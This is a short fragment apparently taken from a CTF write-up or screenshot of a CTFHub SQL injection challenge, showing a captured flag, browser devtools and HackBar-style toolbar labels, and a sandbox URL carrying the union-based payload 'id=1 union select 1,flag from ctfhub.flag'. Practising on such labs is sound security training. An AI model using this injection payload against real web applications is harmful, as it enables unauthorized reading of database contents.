 Practice makes perfect.ctfhub{63b532609f2bb2f75f82c2ce}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge-a37038720ec72c6d.sandbox.ctfhub.com:10800/index.php?id=1 union select 1,flag from
ctfhub.flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All